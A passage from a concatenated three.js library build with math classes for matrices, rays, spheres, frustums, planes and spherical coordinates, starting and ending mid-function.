		te[ 13 ] = n13 * n24 * n31 - n14 * n23 * n31 + n14 * n21 * n33 - n11 * n24 * n33 - n13 * n21 * n34 + n11 * n23 * n34;
		te[ 14 ] = n14 * n22 * n31 - n12 * n24 * n31 - n14 * n21 * n32 + n11 * n24 * n32 + n12 * n21 * n34 - n11 * n22 * n34;
		te[ 15 ] = n12 * n23 * n31 - n13 * n22 * n31 + n13 * n21 * n32 - n11 * n23 * n32 - n12 * n21 * n33 + n11 * n22 * n33;

		return this.multiplyScalar( 1 / det );

	},

	scale: function ( v ) {

		var te = this.elements;
		var x = v.x, y = v.y, z = v.z;

		te[ 0 ] *= x; te[ 4 ] *= y; te[ 8 ] *= z;
		te[ 1 ] *= x; te[ 5 ] *= y; te[ 9 ] *= z;
		te[ 2 ] *= x; te[ 6 ] *= y; te[ 10 ] *= z;
		te[ 3 ] *= x; te[ 7 ] *= y; te[ 11 ] *= z;

		return this;

	},

	getMaxScaleOnAxis: function () {

		var te = this.elements;

		var scaleXSq = te[ 0 ] * te[ 0 ] + te[ 1 ] * te[ 1 ] + te[ 2 ] * te[ 2 ];
		var scaleYSq = te[ 4 ] * te[ 4 ] + te[ 5 ] * te[ 5 ] + te[ 6 ] * te[ 6 ];
		var scaleZSq = te[ 8 ] * te[ 8 ] + te[ 9 ] * te[ 9 ] + te[ 10 ] * te[ 10 ];

		return Math.sqrt( Math.max( scaleXSq, scaleYSq, scaleZSq ) );

	},

	makeTranslation: function ( x, y, z ) {

		this.set(

			1, 0, 0, x,
			0, 1, 0, y,
			0, 0, 1, z,
			0, 0, 0, 1

		);

		return this;

	},

	makeRotationX: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			1, 0,  0, 0,
			0, c, - s, 0,
			0, s,  c, 0,
			0, 0,  0, 1

		);

		return this;

	},

	makeRotationY: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			 c, 0, s, 0,
			 0, 1, 0, 0,
			- s, 0, c, 0,
			 0, 0, 0, 1

		);

		return this;

	},

	makeRotationZ: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			c, - s, 0, 0,
			s,  c, 0, 0,
			0,  0, 1, 0,
			0,  0, 0, 1

		);

		return this;

	},

	makeRotationAxis: function ( axis, angle ) {

		// Based on http://www.gamedev.net/reference/articles/article1199.asp

		var c = Math.cos( angle );
		var s = Math.sin( angle );
		var t = 1 - c;
		var x = axis.x, y = axis.y, z = axis.z;
		var tx = t * x, ty = t * y;

		this.set(

			tx * x + c, tx * y - s * z, tx * z + s * y, 0,
			tx * y + s * z, ty * y + c, ty * z - s * x, 0,
			tx * z - s * y, ty * z + s * x, t * z * z + c, 0,
			0, 0, 0, 1

		);

		 return this;

	},

	makeScale: function ( x, y, z ) {

		this.set(

			x, 0, 0, 0,
			0, y, 0, 0,
			0, 0, z, 0,
			0, 0, 0, 1

		);

		return this;

	},

	compose: function ( position, quaternion, scale ) {

		this.makeRotationFromQuaternion( quaternion );
		this.scale( scale );
		this.setPosition( position );

		return this;

	},

	decompose: function () {

		var vector, matrix;

		return function ( position, quaternion, scale ) {

			if ( vector === undefined ) vector = new THREE.Vector3();
			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			var te = this.elements;

			var sx = vector.set( te[ 0 ], te[ 1 ], te[ 2 ] ).length();
			var sy = vector.set( te[ 4 ], te[ 5 ], te[ 6 ] ).length();
			var sz = vector.set( te[ 8 ], te[ 9 ], te[ 10 ] ).length();

			// if determine is negative, we need to invert one scale
			var det = this.determinant();
			if ( det < 0 ) {

				sx = - sx;

			}

			position.x = te[ 12 ];
			position.y = te[ 13 ];
			position.z = te[ 14 ];

			// scale the rotation part

			matrix.elements.set( this.elements ); // at this point matrix is incomplete so we can't use .copy()

			var invSX = 1 / sx;
			var invSY = 1 / sy;
			var invSZ = 1 / sz;

			matrix.elements[ 0 ] *= invSX;
			matrix.elements[ 1 ] *= invSX;
			matrix.elements[ 2 ] *= invSX;

			matrix.elements[ 4 ] *= invSY;
			matrix.elements[ 5 ] *= invSY;
			matrix.elements[ 6 ] *= invSY;

			matrix.elements[ 8 ] *= invSZ;
			matrix.elements[ 9 ] *= invSZ;
			matrix.elements[ 10 ] *= invSZ;

			quaternion.setFromRotationMatrix( matrix );

			scale.x = sx;
			scale.y = sy;
			scale.z = sz;

			return this;

		};

	}(),

	makeFrustum: function ( left, right, bottom, top, near, far ) {

		var te = this.elements;
		var x = 2 * near / ( right - left );
		var y = 2 * near / ( top - bottom );

		var a = ( right + left ) / ( right - left );
		var b = ( top + bottom ) / ( top - bottom );
		var c = - ( far + near ) / ( far - near );
		var d = - 2 * far * near / ( far - near );

		te[ 0 ] = x;	te[ 4 ] = 0;	te[ 8 ] = a;	te[ 12 ] = 0;
		te[ 1 ] = 0;	te[ 5 ] = y;	te[ 9 ] = b;	te[ 13 ] = 0;
		te[ 2 ] = 0;	te[ 6 ] = 0;	te[ 10 ] = c;	te[ 14 ] = d;
		te[ 3 ] = 0;	te[ 7 ] = 0;	te[ 11 ] = - 1;	te[ 15 ] = 0;

		return this;

	},

	makePerspective: function ( fov, aspect, near, far ) {

		var ymax = near * Math.tan( THREE.Math.degToRad( fov * 0.5 ) );
		var ymin = - ymax;
		var xmin = ymin * aspect;
		var xmax = ymax * aspect;

		return this.makeFrustum( xmin, xmax, ymin, ymax, near, far );

	},

	makeOrthographic: function ( left, right, top, bottom, near, far ) {

		var te = this.elements;
		var w = 1.0 / ( right - left );
		var h = 1.0 / ( top - bottom );
		var p = 1.0 / ( far - near );

		var x = ( right + left ) * w;
		var y = ( top + bottom ) * h;
		var z = ( far + near ) * p;

		te[ 0 ] = 2 * w;	te[ 4 ] = 0;	te[ 8 ] = 0;	te[ 12 ] = - x;
		te[ 1 ] = 0;	te[ 5 ] = 2 * h;	te[ 9 ] = 0;	te[ 13 ] = - y;
		te[ 2 ] = 0;	te[ 6 ] = 0;	te[ 10 ] = - 2 * p;	te[ 14 ] = - z;
		te[ 3 ] = 0;	te[ 7 ] = 0;	te[ 11 ] = 0;	te[ 15 ] = 1;

		return this;

	},

	equals: function ( matrix ) {

		var te = this.elements;
		var me = matrix.elements;

		for ( var i = 0; i < 16; i ++ ) {

			if ( te[ i ] !== me[ i ] ) return false;

		}

		return true;

	},

	fromArray: function ( array ) {

		this.elements.set( array );

		return this;

	},

	toArray: function () {

		var te = this.elements;

		return [
			te[ 0 ], te[ 1 ], te[ 2 ], te[ 3 ],
			te[ 4 ], te[ 5 ], te[ 6 ], te[ 7 ],
			te[ 8 ], te[ 9 ], te[ 10 ], te[ 11 ],
			te[ 12 ], te[ 13 ], te[ 14 ], te[ 15 ]
		];

	}

};

// File:src/math/Ray.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Ray = function ( origin, direction ) {

	this.origin = ( origin !== undefined ) ? origin : new THREE.Vector3();
	this.direction = ( direction !== undefined ) ? direction : new THREE.Vector3();

};

THREE.Ray.prototype = {

	constructor: THREE.Ray,

	set: function ( origin, direction ) {

		this.origin.copy( origin );
		this.direction.copy( direction );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( ray ) {

		this.origin.copy( ray.origin );
		this.direction.copy( ray.direction );

		return this;

	},

	at: function ( t, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		return result.copy( this.direction ).multiplyScalar( t ).add( this.origin );

	},

	lookAt: function ( v ) {

		this.direction.copy( v ).sub( this.origin ).normalize();

	},

	recast: function () {

		var v1 = new THREE.Vector3();

		return function ( t ) {

			this.origin.copy( this.at( t, v1 ) );

			return this;

		};

	}(),

	closestPointToPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		result.subVectors( point, this.origin );
		var directionDistance = result.dot( this.direction );

		if ( directionDistance < 0 ) {

			return result.copy( this.origin );

		}

		return result.copy( this.direction ).multiplyScalar( directionDistance ).add( this.origin );

	},

	distanceToPoint: function ( point ) {

		return Math.sqrt( this.distanceSqToPoint( point ) );

	},

	distanceSqToPoint: function () {

		var v1 = new THREE.Vector3();

		return function ( point ) {

			var directionDistance = v1.subVectors( point, this.origin ).dot( this.direction );

			// point behind the ray

			if ( directionDistance < 0 ) {

				return this.origin.distanceToSquared( point );

			}

			v1.copy( this.direction ).multiplyScalar( directionDistance ).add( this.origin );

			return v1.distanceToSquared( point );

		};

	}(),

	distanceSqToSegment: function () {

		var segCenter = new THREE.Vector3();
		var segDir = new THREE.Vector3();
		var diff = new THREE.Vector3();

		return function ( v0, v1, optionalPointOnRay, optionalPointOnSegment ) {

			// from http://www.geometrictools.com/LibMathematics/Distance/Wm5DistRay3Segment3.cpp
			// It returns the min distance between the ray and the segment
			// defined by v0 and v1
			// It can also set two optional targets :
			// - The closest point on the ray
			// - The closest point on the segment

			segCenter.copy( v0 ).add( v1 ).multiplyScalar( 0.5 );
			segDir.copy( v1 ).sub( v0 ).normalize();
			diff.copy( this.origin ).sub( segCenter );

			var segExtent = v0.distanceTo( v1 ) * 0.5;
			var a01 = - this.direction.dot( segDir );
			var b0 = diff.dot( this.direction );
			var b1 = - diff.dot( segDir );
			var c = diff.lengthSq();
			var det = Math.abs( 1 - a01 * a01 );
			var s0, s1, sqrDist, extDet;

			if ( det > 0 ) {

				// The ray and segment are not parallel.

				s0 = a01 * b1 - b0;
				s1 = a01 * b0 - b1;
				extDet = segExtent * det;

				if ( s0 >= 0 ) {

					if ( s1 >= - extDet ) {

						if ( s1 <= extDet ) {

							// region 0
							// Minimum at interior points of ray and segment.

							var invDet = 1 / det;
							s0 *= invDet;
							s1 *= invDet;
							sqrDist = s0 * ( s0 + a01 * s1 + 2 * b0 ) + s1 * ( a01 * s0 + s1 + 2 * b1 ) + c;

						} else {

							// region 1

							s1 = segExtent;
							s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
							sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

						}

					} else {

						// region 5

						s1 = - segExtent;
						s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					}

				} else {

					if ( s1 <= - extDet ) {

						// region 4

						s0 = Math.max( 0, - ( - a01 * segExtent + b0 ) );
						s1 = ( s0 > 0 ) ? - segExtent : Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					} else if ( s1 <= extDet ) {

						// region 3

						s0 = 0;
						s1 = Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = s1 * ( s1 + 2 * b1 ) + c;

					} else {

						// region 2

						s0 = Math.max( 0, - ( a01 * segExtent + b0 ) );
						s1 = ( s0 > 0 ) ? segExtent : Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					}

				}

			} else {

				// Ray and segment are parallel.

				s1 = ( a01 > 0 ) ? - segExtent : segExtent;
				s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
				sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

			}

			if ( optionalPointOnRay ) {

				optionalPointOnRay.copy( this.direction ).multiplyScalar( s0 ).add( this.origin );

			}

			if ( optionalPointOnSegment ) {

				optionalPointOnSegment.copy( segDir ).multiplyScalar( s1 ).add( segCenter );

			}

			return sqrDist;

		};

	}(),

	intersectSphere: function () {

		var v1 = new THREE.Vector3();

		return function ( sphere, optionalTarget ) {

			v1.subVectors( sphere.center, this.origin );
			var tca = v1.dot( this.direction );
			var d2 = v1.dot( v1 ) - tca * tca;
			var radius2 = sphere.radius * sphere.radius;

			if ( d2 > radius2 ) return null;

			var thc = Math.sqrt( radius2 - d2 );

			// t0 = first intersect point - entrance on front of sphere
			var t0 = tca - thc;

			// t1 = second intersect point - exit point on back of sphere
			var t1 = tca + thc;

			// test to see if both t0 and t1 are behind the ray - if so, return null
			if ( t0 < 0 && t1 < 0 ) return null;

			// test to see if t0 is behind the ray:
			// if it is, the ray is inside the sphere, so return the second exit point scaled by t1,
			// in order to always return an intersect point that is in front of the ray.
			if ( t0 < 0 ) return this.at( t1, optionalTarget );

			// else t0 is in front of the ray, so return the first collision point scaled by t0
			return this.at( t0, optionalTarget );

		}

	}(),

	intersectsSphere: function ( sphere ) {

		return this.distanceToPoint( sphere.center ) <= sphere.radius;

	},

	distanceToPlane: function ( plane ) {

		var denominator = plane.normal.dot( this.direction );

		if ( denominator === 0 ) {

			// line is coplanar, return origin
			if ( plane.distanceToPoint( this.origin ) === 0 ) {

				return 0;

			}

			// Null is preferable to undefined since undefined means.... it is undefined

			return null;

		}

		var t = - ( this.origin.dot( plane.normal ) + plane.constant ) / denominator;

		// Return if the ray never intersects the plane

		return t >= 0 ? t :  null;

	},

	intersectPlane: function ( plane, optionalTarget ) {

		var t = this.distanceToPlane( plane );

		if ( t === null ) {

			return null;

		}

		return this.at( t, optionalTarget );

	},



	intersectsPlane: function ( plane ) {

		// check if the ray lies on the plane first

		var distToPoint = plane.distanceToPoint( this.origin );

		if ( distToPoint === 0 ) {

			return true;

		}

		var denominator = plane.normal.dot( this.direction );

		if ( denominator * distToPoint < 0 ) {

			return true;

		}

		// ray origin is behind the plane (and is pointing behind it)

		return false;

	},

	intersectBox: function ( box, optionalTarget ) {

		var tmin, tmax, tymin, tymax, tzmin, tzmax;

		var invdirx = 1 / this.direction.x,
			invdiry = 1 / this.direction.y,
			invdirz = 1 / this.direction.z;

		var origin = this.origin;

		if ( invdirx >= 0 ) {

			tmin = ( box.min.x - origin.x ) * invdirx;
			tmax = ( box.max.x - origin.x ) * invdirx;

		} else {

			tmin = ( box.max.x - origin.x ) * invdirx;
			tmax = ( box.min.x - origin.x ) * invdirx;

		}

		if ( invdiry >= 0 ) {

			tymin = ( box.min.y - origin.y ) * invdiry;
			tymax = ( box.max.y - origin.y ) * invdiry;

		} else {

			tymin = ( box.max.y - origin.y ) * invdiry;
			tymax = ( box.min.y - origin.y ) * invdiry;

		}

		if ( ( tmin > tymax ) || ( tymin > tmax ) ) return null;

		// These lines also handle the case where tmin or tmax is NaN
		// (result of 0 * Infinity). x !== x returns true if x is NaN

		if ( tymin > tmin || tmin !== tmin ) tmin = tymin;

		if ( tymax < tmax || tmax !== tmax ) tmax = tymax;

		if ( invdirz >= 0 ) {

			tzmin = ( box.min.z - origin.z ) * invdirz;
			tzmax = ( box.max.z - origin.z ) * invdirz;

		} else {

			tzmin = ( box.max.z - origin.z ) * invdirz;
			tzmax = ( box.min.z - origin.z ) * invdirz;

		}

		if ( ( tmin > tzmax ) || ( tzmin > tmax ) ) return null;

		if ( tzmin > tmin || tmin !== tmin ) tmin = tzmin;

		if ( tzmax < tmax || tmax !== tmax ) tmax = tzmax;

		//return point closest to the ray (positive side)

		if ( tmax < 0 ) return null;

		return this.at( tmin >= 0 ? tmin : tmax, optionalTarget );

	},

	intersectsBox: ( function () {

		var v = new THREE.Vector3();

		return function ( box ) {

			return this.intersectBox( box, v ) !== null;

		};

	} )(),

	intersectTriangle: function () {

		// Compute the offset origin, edges, and normal.
		var diff = new THREE.Vector3();
		var edge1 = new THREE.Vector3();
		var edge2 = new THREE.Vector3();
		var normal = new THREE.Vector3();

		return function ( a, b, c, backfaceCulling, optionalTarget ) {

			// from http://www.geometrictools.com/LibMathematics/Intersection/Wm5IntrRay3Triangle3.cpp

			edge1.subVectors( b, a );
			edge2.subVectors( c, a );
			normal.crossVectors( edge1, edge2 );

			// Solve Q + t*D = b1*E1 + b2*E2 (Q = kDiff, D = ray direction,
			// E1 = kEdge1, E2 = kEdge2, N = Cross(E1,E2)) by
			//   |Dot(D,N)|*b1 = sign(Dot(D,N))*Dot(D,Cross(Q,E2))
			//   |Dot(D,N)|*b2 = sign(Dot(D,N))*Dot(D,Cross(E1,Q))
			//   |Dot(D,N)|*t = -sign(Dot(D,N))*Dot(Q,N)
			var DdN = this.direction.dot( normal );
			var sign;

			if ( DdN > 0 ) {

				if ( backfaceCulling ) return null;
				sign = 1;

			} else if ( DdN < 0 ) {

				sign = - 1;
				DdN = - DdN;

			} else {

				return null;

			}

			diff.subVectors( this.origin, a );
			var DdQxE2 = sign * this.direction.dot( edge2.crossVectors( diff, edge2 ) );

			// b1 < 0, no intersection
			if ( DdQxE2 < 0 ) {

				return null;

			}

			var DdE1xQ = sign * this.direction.dot( edge1.cross( diff ) );

			// b2 < 0, no intersection
			if ( DdE1xQ < 0 ) {

				return null;

			}

			// b1+b2 > 1, no intersection
			if ( DdQxE2 + DdE1xQ > DdN ) {

				return null;

			}

			// Line intersects triangle, check if ray does.
			var QdN = - sign * diff.dot( normal );

			// t < 0, no intersection
			if ( QdN < 0 ) {

				return null;

			}

			// Ray intersects triangle.
			return this.at( QdN / DdN, optionalTarget );

		};

	}(),

	applyMatrix4: function ( matrix4 ) {

		this.direction.add( this.origin ).applyMatrix4( matrix4 );
		this.origin.applyMatrix4( matrix4 );
		this.direction.sub( this.origin );
		this.direction.normalize();

		return this;

	},

	equals: function ( ray ) {

		return ray.origin.equals( this.origin ) && ray.direction.equals( this.direction );

	}

};

// File:src/math/Sphere.js

/**
 * @author bhouston / http://clara.io
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Sphere = function ( center, radius ) {

	this.center = ( center !== undefined ) ? center : new THREE.Vector3();
	this.radius = ( radius !== undefined ) ? radius : 0;

};

THREE.Sphere.prototype = {

	constructor: THREE.Sphere,

	set: function ( center, radius ) {

		this.center.copy( center );
		this.radius = radius;

		return this;

	},

	setFromPoints: function () {

		var box = new THREE.Box3();

		return function ( points, optionalCenter ) {

			var center = this.center;

			if ( optionalCenter !== undefined ) {

				center.copy( optionalCenter );

			} else {

				box.setFromPoints( points ).center( center );

			}

			var maxRadiusSq = 0;

			for ( var i = 0, il = points.length; i < il; i ++ ) {

				maxRadiusSq = Math.max( maxRadiusSq, center.distanceToSquared( points[ i ] ) );

			}

			this.radius = Math.sqrt( maxRadiusSq );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( sphere ) {

		this.center.copy( sphere.center );
		this.radius = sphere.radius;

		return this;

	},

	empty: function () {

		return ( this.radius <= 0 );

	},

	containsPoint: function ( point ) {

		return ( point.distanceToSquared( this.center ) <= ( this.radius * this.radius ) );

	},

	distanceToPoint: function ( point ) {

		return ( point.distanceTo( this.center ) - this.radius );

	},

	intersectsSphere: function ( sphere ) {

		var radiusSum = this.radius + sphere.radius;

		return sphere.center.distanceToSquared( this.center ) <= ( radiusSum * radiusSum );

	},

	intersectsBox: function ( box ) {

		return box.intersectsSphere( this );

	},

	intersectsPlane: function ( plane ) {

		// We use the following equation to compute the signed distance from
		// the center of the sphere to the plane.
		//
		// distance = q * n - d
		//
		// If this distance is greater than the radius of the sphere,
		// then there is no intersection.

		return Math.abs( this.center.dot( plane.normal ) - plane.constant ) <= this.radius;

	},

	clampPoint: function ( point, optionalTarget ) {

		var deltaLengthSq = this.center.distanceToSquared( point );

		var result = optionalTarget || new THREE.Vector3();

		result.copy( point );

		if ( deltaLengthSq > ( this.radius * this.radius ) ) {

			result.sub( this.center ).normalize();
			result.multiplyScalar( this.radius ).add( this.center );

		}

		return result;

	},

	getBoundingBox: function ( optionalTarget ) {

		var box = optionalTarget || new THREE.Box3();

		box.set( this.center, this.center );
		box.expandByScalar( this.radius );

		return box;

	},

	applyMatrix4: function ( matrix ) {

		this.center.applyMatrix4( matrix );
		this.radius = this.radius * matrix.getMaxScaleOnAxis();

		return this;

	},

	translate: function ( offset ) {

		this.center.add( offset );

		return this;

	},

	equals: function ( sphere ) {

		return sphere.center.equals( this.center ) && ( sphere.radius === this.radius );

	}

};

// File:src/math/Frustum.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author bhouston / http://clara.io
 */

THREE.Frustum = function ( p0, p1, p2, p3, p4, p5 ) {

	this.planes = [

		( p0 !== undefined ) ? p0 : new THREE.Plane(),
		( p1 !== undefined ) ? p1 : new THREE.Plane(),
		( p2 !== undefined ) ? p2 : new THREE.Plane(),
		( p3 !== undefined ) ? p3 : new THREE.Plane(),
		( p4 !== undefined ) ? p4 : new THREE.Plane(),
		( p5 !== undefined ) ? p5 : new THREE.Plane()

	];

};

THREE.Frustum.prototype = {

	constructor: THREE.Frustum,

	set: function ( p0, p1, p2, p3, p4, p5 ) {

		var planes = this.planes;

		planes[ 0 ].copy( p0 );
		planes[ 1 ].copy( p1 );
		planes[ 2 ].copy( p2 );
		planes[ 3 ].copy( p3 );
		planes[ 4 ].copy( p4 );
		planes[ 5 ].copy( p5 );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( frustum ) {

		var planes = this.planes;

		for ( var i = 0; i < 6; i ++ ) {

			planes[ i ].copy( frustum.planes[ i ] );

		}

		return this;

	},

	setFromMatrix: function ( m ) {

		var planes = this.planes;
		var me = m.elements;
		var me0 = me[ 0 ], me1 = me[ 1 ], me2 = me[ 2 ], me3 = me[ 3 ];
		var me4 = me[ 4 ], me5 = me[ 5 ], me6 = me[ 6 ], me7 = me[ 7 ];
		var me8 = me[ 8 ], me9 = me[ 9 ], me10 = me[ 10 ], me11 = me[ 11 ];
		var me12 = me[ 12 ], me13 = me[ 13 ], me14 = me[ 14 ], me15 = me[ 15 ];

		planes[ 0 ].setComponents( me3 - me0, me7 - me4, me11 - me8, me15 - me12 ).normalize();
		planes[ 1 ].setComponents( me3 + me0, me7 + me4, me11 + me8, me15 + me12 ).normalize();
		planes[ 2 ].setComponents( me3 + me1, me7 + me5, me11 + me9, me15 + me13 ).normalize();
		planes[ 3 ].setComponents( me3 - me1, me7 - me5, me11 - me9, me15 - me13 ).normalize();
		planes[ 4 ].setComponents( me3 - me2, me7 - me6, me11 - me10, me15 - me14 ).normalize();
		planes[ 5 ].setComponents( me3 + me2, me7 + me6, me11 + me10, me15 + me14 ).normalize();

		return this;

	},

	intersectsObject: function () {

		var sphere = new THREE.Sphere();

		return function ( object ) {

			var geometry = object.geometry;

			if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

			sphere.copy( geometry.boundingSphere );
			sphere.applyMatrix4( object.matrixWorld );

			return this.intersectsSphere( sphere );

		};

	}(),

	intersectsSphere: function ( sphere ) {

		var planes = this.planes;
		var center = sphere.center;
		var negRadius = - sphere.radius;

		for ( var i = 0; i < 6; i ++ ) {

			var distance = planes[ i ].distanceToPoint( center );

			if ( distance < negRadius ) {

				return false;

			}

		}

		return true;

	},

	intersectsBox: function () {

		var p1 = new THREE.Vector3(),
			p2 = new THREE.Vector3();

		return function ( box ) {

			var planes = this.planes;

			for ( var i = 0; i < 6 ; i ++ ) {

				var plane = planes[ i ];

				p1.x = plane.normal.x > 0 ? box.min.x : box.max.x;
				p2.x = plane.normal.x > 0 ? box.max.x : box.min.x;
				p1.y = plane.normal.y > 0 ? box.min.y : box.max.y;
				p2.y = plane.normal.y > 0 ? box.max.y : box.min.y;
				p1.z = plane.normal.z > 0 ? box.min.z : box.max.z;
				p2.z = plane.normal.z > 0 ? box.max.z : box.min.z;

				var d1 = plane.distanceToPoint( p1 );
				var d2 = plane.distanceToPoint( p2 );

				// if both outside plane, no intersection

				if ( d1 < 0 && d2 < 0 ) {

					return false;

				}

			}

			return true;

		};

	}(),


	containsPoint: function ( point ) {

		var planes = this.planes;

		for ( var i = 0; i < 6; i ++ ) {

			if ( planes[ i ].distanceToPoint( point ) < 0 ) {

				return false;

			}

		}

		return true;

	}

};

// File:src/math/Plane.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Plane = function ( normal, constant ) {

	this.normal = ( normal !== undefined ) ? normal : new THREE.Vector3( 1, 0, 0 );
	this.constant = ( constant !== undefined ) ? constant : 0;

};

THREE.Plane.prototype = {

	constructor: THREE.Plane,

	set: function ( normal, constant ) {

		this.normal.copy( normal );
		this.constant = constant;

		return this;

	},

	setComponents: function ( x, y, z, w ) {

		this.normal.set( x, y, z );
		this.constant = w;

		return this;

	},

	setFromNormalAndCoplanarPoint: function ( normal, point ) {

		this.normal.copy( normal );
		this.constant = - point.dot( this.normal );	// must be this.normal, not normal, as this.normal is normalized

		return this;

	},

	setFromCoplanarPoints: function () {

		var v1 = new THREE.Vector3();
		var v2 = new THREE.Vector3();

		return function ( a, b, c ) {

			var normal = v1.subVectors( c, b ).cross( v2.subVectors( a, b ) ).normalize();

			// Q: should an error be thrown if normal is zero (e.g. degenerate plane)?

			this.setFromNormalAndCoplanarPoint( normal, a );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( plane ) {

		this.normal.copy( plane.normal );
		this.constant = plane.constant;

		return this;

	},

	normalize: function () {

		// Note: will lead to a divide by zero if the plane is invalid.

		var inverseNormalLength = 1.0 / this.normal.length();
		this.normal.multiplyScalar( inverseNormalLength );
		this.constant *= inverseNormalLength;

		return this;

	},

	negate: function () {

		this.constant *= - 1;
		this.normal.negate();

		return this;

	},

	distanceToPoint: function ( point ) {

		return this.normal.dot( point ) + this.constant;

	},

	distanceToSphere: function ( sphere ) {

		return this.distanceToPoint( sphere.center ) - sphere.radius;

	},

	projectPoint: function ( point, optionalTarget ) {

		return this.orthoPoint( point, optionalTarget ).sub( point ).negate();

	},

	orthoPoint: function ( point, optionalTarget ) {

		var perpendicularMagnitude = this.distanceToPoint( point );

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( this.normal ).multiplyScalar( perpendicularMagnitude );

	},

	intersectLine: function () {

		var v1 = new THREE.Vector3();

		return function ( line, optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			var direction = line.delta( v1 );

			var denominator = this.normal.dot( direction );

			if ( denominator === 0 ) {

				// line is coplanar, return origin
				if ( this.distanceToPoint( line.start ) === 0 ) {

					return result.copy( line.start );

				}

				// Unsure if this is the correct method to handle this case.
				return undefined;

			}

			var t = - ( line.start.dot( this.normal ) + this.constant ) / denominator;

			if ( t < 0 || t > 1 ) {

				return undefined;

			}

			return result.copy( direction ).multiplyScalar( t ).add( line.start );

		};

	}(),

	intersectsLine: function ( line ) {

		// Note: this tests if a line intersects the plane, not whether it (or its end-points) are coplanar with it.

		var startSign = this.distanceToPoint( line.start );
		var endSign = this.distanceToPoint( line.end );

		return ( startSign < 0 && endSign > 0 ) || ( endSign < 0 && startSign > 0 );

	},

	intersectsBox: function ( box ) {

		return box.intersectsPlane( this );

	},

	intersectsSphere: function ( sphere ) {

		return sphere.intersectsPlane( this );

	},

	coplanarPoint: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( this.normal ).multiplyScalar( - this.constant );

	},

	applyMatrix4: function () {

		var v1 = new THREE.Vector3();
		var v2 = new THREE.Vector3();
		var m1 = new THREE.Matrix3();

		return function ( matrix, optionalNormalMatrix ) {

			// compute new normal based on theory here:
			// http://www.songho.ca/opengl/gl_normaltransform.html
			var normalMatrix = optionalNormalMatrix || m1.getNormalMatrix( matrix );
			var newNormal = v1.copy( this.normal ).applyMatrix3( normalMatrix );

			var newCoplanarPoint = this.coplanarPoint( v2 );
			newCoplanarPoint.applyMatrix4( matrix );

			this.setFromNormalAndCoplanarPoint( newNormal, newCoplanarPoint );

			return this;

		};

	}(),

	translate: function ( offset ) {

		this.constant = this.constant - offset.dot( this.normal );

		return this;

	},

	equals: function ( plane ) {

		return plane.normal.equals( this.normal ) && ( plane.constant === this.constant );

	}

};

// File:src/math/Spherical.js

/**
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 *
 * Ref: https://en.wikipedia.org/wiki/Spherical_coordinate_system
 *
 * The poles (phi) are at the positive and negative y axis.
 * The equator starts at positive z.
 */

THREE.Spherical = function ( radius, phi, theta ) {

	this.radius = ( radius !== undefined ) ? radius : 1.0;
	this.phi = ( phi !== undefined ) ? phi : 0; // up / down towards top and bottom pole
	this.theta = ( theta !== undefined ) ? theta : 0; // around the equator of the sphere

	return this;

};

THREE.Spherical.prototype = {

	constructor: THREE.Spherical,

	set: function ( radius, phi, theta ) {

		this.radius = radius;
		this.phi = phi;
		this.theta = theta;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( other ) {

		this.radius.copy( other.radius );
		this.phi.copy( other.phi );
		this.theta.copy( other.theta );

		return this;

	},

	// restrict phi to be betwee EPS and PI-EPS
	makeSafe: function() {

		var EPS = 0.000001;
		this.phi = Math.max( EPS, Math.min( Math.PI - EPS, this.phi ) );

	},

	setFromVector3: function( vec3 ) {

		this.radius = vec3.length();

		if ( this.radius === 0 ) {

			this.theta = 0;
			this.phi = 0;

		} else {

			this.theta = Math.atan2( vec3.x, vec3.z ); // equator angle around y-up axis
			this.phi = Math.acos( THREE.Math.clamp( vec3.y / this.radius, - 1, 1 ) ); // polar angle

		}

		return this;

	},

};

// File:src/math/Math.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Math = {

	generateUUID: function () {

		// http://www.broofa.com/Tools/Math.uuid.htm

		var chars = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'.split( '' );
		var uuid = new Array( 36 );
		var rnd = 0, r;

		return function () {

			for ( var i = 0; i < 36; i ++ ) {

				if ( i === 8 || i === 13 || i === 18 || i === 23 ) {

					uuid[ i ] = '-';

				} else if ( i === 14 ) {

					uuid[ i ] = '4';

				} else {

					if ( rnd <= 0x02 ) rnd = 0x2000000 + ( Math.random() * 0x1000000 ) | 0;
					r = rnd & 0xf;
					rnd = rnd >> 4;
